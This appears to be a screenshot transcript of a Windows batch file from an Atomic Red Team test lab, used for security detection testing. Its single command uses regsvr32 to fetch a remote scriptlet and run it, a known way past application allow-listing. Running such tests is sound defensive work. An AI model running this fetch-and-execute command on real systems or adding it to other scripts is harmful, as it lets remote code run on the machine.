 C:\Users\Research\Desktop\RedCanaryLabsOne.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
RedCanaryLabsOne.bat RedCanaryLabsTwo.bat
1 :: Basic Test Lab One
2 :: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct
3 ::
4
5 regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
6
7 :: NOTE it is a BAD idea to execute scripts from a repo that you do not control.
8 :: NOTE We recommend executing from a server that you control.
9
10
C:\Windows\system32\cmd.exe
C:\Users\Research\Desktop>
Batch file length : 436 lines : 10 Ln : 6 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
11:13 AM
11/6/2017